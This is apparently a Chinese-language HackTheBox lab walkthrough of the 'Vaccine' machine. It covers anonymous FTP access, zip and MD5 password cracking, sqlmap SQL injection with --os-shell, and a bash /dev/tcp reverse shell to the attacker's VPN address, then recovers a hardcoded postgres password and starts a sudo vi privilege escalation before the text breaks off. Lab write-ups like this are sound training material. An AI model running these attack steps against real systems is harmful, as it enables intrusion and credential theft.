前言
在上一节的实验中给大家讲解会话处理,网站结构发现,SUID开发,认证绕过,任意文件上传,路径劫持等技术。本节给大家讲解ftp,sql注入,sqlmap使用,远程代码执行,明文匿名访问,密码破解等相关知识。
准备环节
打开控制台
su - root
Ctrl+Shift+T #同时开启多个终端
cd /home/cz/桌面/ proxy #你自己的vpn文件路径
openvpn starting_czhtb.ovpn #通过openvpn连接htb平台
cd /home/cz/桌面/htb #在新建的终端打开
mkdir 0203 #创建0203实验目录
cd 0203
touch 笔记本.txt
ls
回到htb平台开启实例获取到分配给我们的ip地址

┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# ping 10.129.107.75
PING 10.129.107.75 (10.129.107.75) 56(84) bytes of data.
64 bytes from 10.129.107.75: icmp_seq=1 ttl=63 time=233 ms
64 bytes from 10.129.107.75: icmp_seq=2 ttl=63 time=248 ms
64 bytes from 10.129.107.75: icmp_seq=3 ttl=63 time=216 ms
64 bytes from 10.129.107.75: icmp_seq=4 ttl=63 time=240 ms
题目详情
答案见文末
TASK 1
Besides SSH and HTTP, what other service is hosted on this box?
#译文:
任务1
除了 SSH 和 HTTP,这个盒子上还有什么其他服务?
TASK 2
This service can be configured to allow login with any password for specific username. What is that username?
#译文:
任务 2
该服务可以配置为允许使用特定用户名的任何密码登录。那个用户名是什么?
TASK 3
What is the name of the file downloaded over this service?
#译文:
任务 3
通过此服务下载的文件的名称是什么?
TASK 4
What script comes with the John The Ripper toolset and generates a hash from a password protected zip archive in a format to allow for cracking attempts?
#译文:
任务 4
John The Ripper 工具集附带什么脚本并以允许破解尝试的格式从受密码保护的 zip 存档生成哈希?
TASK 5
What is the password for the admin user on the website?
#译文:
任务 5
网站上admin用户的密码是多少?
TASK 6
What option can be passed to sqlmap to try to get command execution via the sql injection?
#译文:
任务 6
可以将什么选项传递给 sqlmap 以尝试通过 sql 注入执行命令?
TASK 7
What program can the postgres user run as root using sudo?
#译文:
任务 7
postgres 用户可以使用 sudo 作为 root 运行什么程序?
SUBMIT FLAG
Submit user flag
#译文:
提交标志
提交用户标志
SUBMIT FLAG
Submit root flag
#译文:
提交标志
提交根标志
实验环节
nmap扫描
老规矩,先用nmap扫描,我们发现21(ftp),22(ssh),80(HTTPS)处于开放状态
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# nmap -sC -sV 10.129.107.75 -O 0203nmap
Nmap scan report for 10.129.107.75
Host is up (0.36s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxr-xr-x 1 0 0 2533 Apr 13 2021 backup.zip
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.16.10
| Logged in as ftpuser
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0ee58077534b00b9165b259569527a4 (RSA)
| 256 ac6e81188922d7a7417d814f1bb8b251 (ECDSA)
|_ 256 425bc321dfefa20bc95e03421d69d028 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: MegaCorp Login
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
由于我们没有ssh的任何登录凭据,我们将从ftp21端口开始枚举,因为通过nmap扫描我们发现它允许我们使用用户名Anonymous匿名登录,密码任意,这边我使用的是123456,结果成功登录
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# ftp 10.129.107.75
Connected to 10.129.107.75.
220 (vsFTPd 3.0.3)
Name (10.129.107.75:cz): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
dir查询一下共享目录下有什么文件,我们发现了一个backup.zip的文件,使用get命令将它下载到本地
ftp> dir
229 Entering Extended Passive Mode (|||10670|)
150 Here comes the directory listing.
-rwxr-xr-x 1 0 0 2533 Apr 13 2021 backup.zip
226 Directory send OK.
ftp> get backup.zip
local: backup.zip remote: backup.zip
229 Entering Extended Passive Mode (|||10456|)
150 Opening BINARY mode data connection for backup.zip (2533 bytes).
100% |***********************************| 2533 13.59 KiB/s 00:00 ETA
226 Transfer complete.
2533 bytes received in 00:00 (3.91 KiB/s)
ftp> exit
221 Goodbye.
解压这个文件,但是由于尝试几组常用的密码,无法成功解压
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# unzip backup.zip
Archive: backup.zip
[backup.zip] index.php password:
安装John the Ripper
#没有这个工具使用以下命令下载安装
apt install john
#查看帮助
john --help
使用John the Ripper中的zip2john模块将 ZIP 转换为哈希:
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# zip2john backup.zip > hash
ver 2.0 efh 5455 efh 7875 backup.zip/index.php PKZIP Encr: TS_chk, cmplen=1201, decmplen=2594, crc=3A41AE06 ts=5722 cs=5722 type=8
ver 2.0 efh 5455 efh 7875 backup.zip/style.css PKZIP Encr: TS_chk, cmplen=986, decmplen=3274, crc=1B1CCD6A ts=989A cs=989a type=8
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# ls
笔记本.txt backup.zip hash
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# cat hash
backup.zip:$pkzip$2*1*1*0*8*24*5722*543fb39ed1a919ce7b58641a238e00f4cb3a826cfb1b8f4b225aa15c4ffda8fe72f60a82*2*0*3da*cca*1b1ccd6a*504*43*8*3da*989a*22290dc3505e51d341f31925a7ffefc181ef9f66d8d25e53c82afc7c1598fbc3fff28a17ba9d8cec9a52d66a11ac103f257e14885793fe01e26238915796640e8936073177d3e6e28915f5abf20fb2fb2354cf3b7744be3e7a0a9a798bd40b63dc00c2ceaef81beb5d3c2b94e588c58725a07fe4ef86c990872b652b3dae89b2fff1f127142c95a5c3452b997e3312db40aee19b120b85b90f8a8828a13dd114f3401142d4bb6b4e369e308cc81c26912c3d673dc23a15920764f108ed151ebc3648932f1e8befd9554b9c904f6e6f19cbded8e1cac4e48a5be2b250ddfe42f7261444fbed8f86d207578c61c45fb2f48d7984ef7dcf88ed3885aaa12b943be3682b7df461842e3566700298efad66607052bd59c0e861a7672356729e81dc326ef431c4f3a3cdaf784c15fa7eea73adf02d9272e5c35a5d934b859133082a9f0e74d31243e81b72b45ef3074c0b2a676f409ad5aad7efb32971e68adbbb4d34ed681ad638947f35f43bb33217f71cbb0ec9f876ea75c299800bd36ec81017a4938c86fc7dbe2d412ccf032a3dc98f53e22e066defeb32f00a6f91ce9119da438a327d0e6b990eec23ea820fa24d3ed2dc2a7a56e4b21f8599cc75d00a42f02c653f9168249747832500bfd5828eae19a68b84da170d2a55abeb8430d0d77e6469b89da8e0d49bb24dbfc88f27258be9cf0f7fd531a0e980b6defe1f725e55538128fe52d296b3119b7e4149da3716abac1acd841afcbf79474911196d8596f79862dea26f555c772bbd1d0601814cb0e5939ce6e4452182d23167a287c5a18464581baab1d5f7d5d58d8087b7d0ca8647481e2d4cb6bc2e63aa9bc8c5d4dfc51f9cd2a1ee12a6a44a6e64ac208365180c1fa02bf4f627d5ca5c817cc101ce689afe130e1e6682123635a6e524e2833335f3a44704de5300b8d196df50660bb4dbb7b5cb082ce78d79b4b38e8e738e26798d10502281bfed1a9bb6426bfc47ef62841079d41dbe4fd356f53afc211b04af58fe3978f0cf4b96a7a6fc7ded6e2fba800227b186ee598dbf0c14cbfa557056ca836d69e28262a060a201d005b3f2ce736caed814591e4ccde4e2ab6bdbd647b08e543b4b2a5b23bc17488464b2d0359602a45cc26e30cf166720c43d6b5a1fddcfd380a9c7240ea888638e12a4533cfee2c7040a2f293a888d6dcc0d77bf0a2270f765e5ad8bfcbb7e68762359e335dfd2a9563f1d1d9327eb39e68690a8740fc9748483ba64f1d923edfc2754fc020bbfae77d06e8c94fba2a02612c0787b60f0ee78d21a6305fb97ad04bb562db282c223667af8ad907466b88e7052072d6968acb7258fb8846da057b1448a2a9699ac0e5592e369fd6e87d677a1fe91c0d0155fd237bfd2dc49*$/pkzip$::backup.zip:style.css, index.php:backup.zip
使用kali自带字典爆破,成功爆破密码
#exit进入普通用户
┌──(cz㉿cz)-[~/桌面/htb/0203]
└─$ locate rockyou.txt
/usr/share/wordlists/rockyou.txt
┌──(cz㉿cz)-[~/桌面/htb/0203]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/cz/.john
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
741852963 (backup.zip)
1g 0:00:00:00 DONE (2023-05-27 16:23) 100.0g/s 1228Kp/s 1228Kc/s 1228KC/s 123456..hawkeye
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
解压文件得到一个php文件,一个样式css文件,我们来看看这个php文件
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# cat index.php
<!DOCTYPE html>
<?php
session_start();
if(isset($_POST['username']) && isset($_POST['password'])) {
if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3") {
$_SESSION['login'] = "true";
header("Location: dashboard.php");
}
}
?>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>MegaCorp Login</title>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet"><link rel="stylesheet" href="./style.css">
</head>
<h1 align=center>MegaCorp Login</h1>
<body>
<!-- partial:index.partial.html -->
<body class="align">
<div class="grid">
<form action="" method="POST" class="form login">
<div class="form__field">
<label for="login__username"><svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#user"></use></svg><span class="hidden">Username</span></label>
<input id="login__username" type="text" name="username" class="form__input" placeholder="Username" required>
</div>
<div class="form__field">
<label for="login__password"><svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lock"></use></svg><span class="hidden">Password</span></label>
<input id="login__password" type="password" name="password" class="form__input" placeholder="Password" required>
</div>
<div class="form__field">
<input type="submit" value="Sign In">
</div>
</form>
</div>
<svg xmlns="http://www.w3.org/2000/svg" class="icons"><symbol id="arrow-right" viewBox="0 0 1792 1792"><path d="M1600 960q0 54-37 91l-651 651q-39 37-91 37-51 0-90-37l-75-75q-38-38-38-91t38-91l293-293H245q-52 0-84.5-37.5T128 1024V896q0-53 32.5-90.5T245 768h704L656 474q-38-36-38-90t38-90l75-75q38-38 90-38 53 0 91 38l651 651q37 35 37 90z"/></symbol><symbol id="lock" viewBox="0 0 1792 1792"><path d="M640 768h512V576q0-106-75-181t-181-75-181 75-75 181v192zm832 96v576q0 40-28 68t-68 28H416q-40 0-68-28t-28-68V864q0-40 28-68t68-28h32V576q0-184 132-316t316-132 316 132 132 316v192h32q40 0 68 28t28 68z"/></symbol><symbol id="user" viewBox="0 0 1792 1792"><path d="M1600 1405q0 120-73 189.5t-194 69.5H459q-121 0-194-69.5T192 1405q0-53 3.5-103.5t14-109T236 1084t43-97.5 62-81 85.5-53.5T538 832q9 0 42 21.5t74.5 48 108 48T896 971t133.5-21.5 108-48 74.5-48 42-21.5q61 0 111.5 20t85.5 53.5 62 81 43 97.5 26.5 108.5 14 109 3.5 103.5zm-320-893q0 159-112.5 271.5T896 896 624.5 783.5 512 512t112.5-271.5T896 128t271.5 112.5T1280 512z"/></symbol></svg>
</body>
<!-- partial -->
</body>
</html>
老样子询问gpt,让他分析一下这段代码,得到如下结果
这段代码是一个简单的 PHP 登录页面,它包含一个用户名和密码的输入框,用户输入完毕后,点击“Sign In”按钮,将会提交表单到当前页面的同一个 URL。如果用户名为“admin”且密码为“admin”经过 MD5 加密后的结果为“2cb42f8734ea607eefed3b70af13bbd3”,则会将“login”会话变量设置为“true”,并重定向到“dashboard.php”页面

我们得到一个md5加密的密码,使用MD5加解密解密,得到密码qwerty789
知道密码后我们使用浏览器来访问这个ip
使用之前找到的用户名admin和爆破的密码登录,成功登录
查找漏洞点
看到登录后的页面有一个搜索按钮,我们点击一下

尝试输入点东西,这里我在=后面输入了cz%27,页面返回报错,想了一下可能是存在sql注入

sqlmap一把梭
安装sqlmap
sqlmap -h
#没有sqlmap的可以用下面这条命令
sudo apt install sqlmap
安装浏览器扩展,由于sqlmap需配合cookie使用,要获取cookie,你的浏览器需要安装一个名为cookie-editor的扩展

直接上sqlmap,通过GET parameter ‘search’ is vulnerable. Do you want to keep testing the others (if any)? [y/N] 我们发现存在sql注入漏洞
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# sqlmap -u "http://10.129.107.75/dashboard.php?search=cz%27" --cookie="PHPSESSID=p3l6h8fcd3urg2rr07l7vrlnfp"
___
__H__
___ ___[)]_____ ___ ___ {1.7.2#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
.......#中间无脑y
[17:10:27] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[17:10:39] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[17:10:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.129.107.75'
[*] ending @ 17:10:44 /2023-05-27/
尝试拿shell,使用–os-shell标志
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# sqlmap -u "http://10.129.107.75/dashboard.php?search=cz%27" --cookie="PHPSESSID=p3l6h8fcd3urg2rr07l7vrlnfp" --os-shell
[17:17:50] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
由于这个shell不是很稳定,我们尝试通过nc反弹shell
os-shell> bash -c "bash -i>&/dev/tcp/10.10.16.10/7777 0>&1"
do you want to retrieve the command standard output? [Y/n/a] y
[17:22:54] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
#成功反弹shell
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.10] from (UNKNOWN) [10.129.107.75] 38692
bash: cannot set terminal process group (5216): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$
进入靶机web目录
postgres@vaccine:/var/lib/postgresql/11/main$ cd /var/www/html
cd /var/www/html
postgres@vaccine:/var/www/html$
通过语法查找pass字段的信息,发现一组账号密码user=postgres password=P@s5w0rd!"
postgres@vaccine:/var/www/html$ grep pass *
grep pass *
dashboard.php: $conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
index.php: if(isset($_POST['username']) && isset($_POST['password'])) {
index.php: if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3") {
index.php: <label for="login__password"><svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lock"></use></svg><span class="hidden">Password</span></label>
index.php: <input id="login__password" type="password" name="password" class="form__input" placeholder="Password" required>
style.css:.form input[type='password'],
style.css:.login input[type='password'],
style.css:.login input[type='password'],
style.css:.login input[type='password']:focus,
style.css:.login input[type='password']:hover,
postgres@vaccine:/var/www/html$
知道账号密码,而我们扫描结果ssh端口是开放的,尝试ssh登录,成功登录
┌──(root㉿cz)-[/home/cz/桌面/htb/0203]
└─# ssh postgres@10.129.107.75
The authenticity of host '10.129.107.75 (10.129.107.75)' can't be established.
ED25519 key fingerprint is SHA256:4qLpMBLGtEbuHObR8YU15AGlIlpd0dsdiGh/pkeZYFo.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:10: [hashed name]
~/.ssh/known_hosts:12: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.107.75' (ED25519) to the list of known hosts.
postgres@10.129.107.75's password:
Welcome to Ubuntu 19.10 (GNU/Linux 5.3.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 27 May 2023 09:32:24 AM UTC
System load: 0.0 Processes: 187
Usage of /: 32.6% of 8.73GB Users logged in: 0
Memory usage: 19% IP address for ens160: 10.129.107.75
Swap usage: 0%
0 updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
postgres@vaccine:~$
寻找userflag
postgres@vaccine:~$ ls
11 user.txt
postgres@vaccine:~$ cat user.txt
xxxxxxxxxxxxxxxxxxxxxxxxxxxx
postgres@vaccine:~$
提权
尝试sudo -l查看我们有哪些权限,可以看出有sudo权限通过运行sudo /bin/vi使用vi编辑pg_hba.conf文件
postgres@vaccine:~$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User postgres may run the following commands on vaccine:
(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$
尝试输入以下命令,并在编辑器里面按下图所示操作指令两次
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

